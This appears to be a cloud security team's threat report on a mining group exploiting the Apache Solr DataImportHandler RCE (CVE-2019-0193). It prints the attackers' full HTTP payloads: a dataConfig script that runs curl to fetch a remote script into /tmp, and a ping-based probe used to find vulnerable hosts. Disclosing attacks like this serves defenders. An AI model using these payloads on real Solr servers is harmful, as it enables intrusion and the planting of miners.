Recently, Alibaba Cloud security team has detected that the mining organization using the Solr dataimport RCE vulnerability(CVE-2019-0193) as a new attack method and implant a mining program into the target hosts. The malicious script used by the organization is basically the same as that used in the previously reported article[1]. Therefore, this attack can be considered as the same organization.
Besides, it can be reasonably assumed that this organization has been active in finding new ways to attack. Alibaba Cloud security team has been monitoring for the first time and continues to pay attention to the behavior of the organization.
Alibaba Cloud security team recommends that users check if their hosts are affected in time and focus on related articles.
Apache Solr is the popular, blazing fast open source enterprise search platform from the Apache Lucene project. Its major features include powerful full-text search, hit highlighting, faceted search, dynamic clustering, database integration, rich document handling, and geospatial search.
Remote Code Execution via DataImportHandler (CVE-2019-0193) is a vulnerability warning disclosed by apache Solr on 2019.8.1. This vulnerability occurs in Solr's DataImportHandler (DIH) module, which provides the ability to retrieve data from a database or other data source. Since Solr admin does not require authentication by default and DIH supports script operations, remote command execution can be implemented by constructing a malicious HTTP request.
As shown below, select the dataimport tab in Solr admin. Since the dataimport configuration supports scripts, we can construct malicious scripts in the configuration file and execute the curl xxx.xxx.xxx.xx command.


As shown in the figure below, our server received the HTTP request sent by Solr and that RCE was successful.

Alibaba Cloud security team recently detected attackers trying to exploit this vulnerability to intrude hosts on Alibaba Cloud. It first sends a request like http://xx.xx.xx.xx:8983/solr/admin/cores?action=STATUS&wt=json to get all names of the core in Solr.
The attackers then traverse these core names and attempt to send the following payload to corename/dataimport to request a malicious script from https://pastebin.com/raw/jjFzjCwx.
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=<dataConfig>
+<dataSource+type="URLDataSource" />
+<script><![CDATA[
+++++++++function+poc(){+java.lang.Runtime.getRuntime().exec("curl+-fsSL+https://pastebin.com/raw/jjFzjCwx+-o+/tmp/baby");
+++++++++}
+]]></script>
+<document>
+++<entity+name="stackoverflow"
+++++++++++url="https://stackoverflow.com/feeds/tag/solr"
+++++++++++processor="XPathEntityProcessor"
+++++++++++forEach="/feed"
+++++++++++transformer="script:poc"+/>
+</document>
</dataConfig>&name=dataimportFollowed by the malicious script at https://pastebin.com/raw/jjFzjCwx, we found that it is only one different from the previous analysis of the watchdog mining program and is non-critical content, the latter part can refer to the previous article.

In addition, there are suspected ping commands to send malicious requests to collect vulnerable hosts:
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=solr&dataConfig=<dataConfig>
<dataSource type="URLDataSource"/>
<script>
<![CDATA[
function poc(row) {
var Runtime = Java.type("java.lang.Runtime");
Runtime.getRuntime().exec("ping -c 1 solr_CVE_2019_0193XfSIcGVY.awvsscan119.autoverify.cn");
return row;
}
]]></script>

</dataConfig>At present, the number of devices using Solr components in the whole network is about 19k, and Alibaba Cloud security team recommends that users check their machine status in time to prevent further expansion.
dataconfig parameter support is not enabled by default.) solrconfig.xml->requestHandler->config tag contentAlibaba Cloud Offers FIPS Validated HSM for Crypto Key Security
Next-Gen Enterprise Security Based on Cloud-Native Technology

32 posts | 15 followers
FollowAlibaba Cloud Security - January 3, 2020
Alibaba Cloud Security - January 16, 2020
Alibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - November 6, 2019
Alibaba Cloud Security - April 24, 2019
Alibaba Clouder - September 16, 2020

32 posts | 15 followers
Follow WAF(Web Application Firewall)
WAF(Web Application Firewall)
A cloud firewall service utilizing big data capabilities to protect against web-based attacks
Learn More Web Hosting Solution
Web Hosting Solution
Explore Web Hosting solutions that can power your personal website or empower your online business.
Learn More Web App Service
Web App Service
Web App Service allows you to deploy, scale, adjust, and monitor applications in an easy, efficient, secure, and flexible manner.
Learn More Security Center
Security Center
A unified security management system that identifies, analyzes, and notifies you of security threats in real time
Learn MoreMore Posts by Alibaba Cloud Security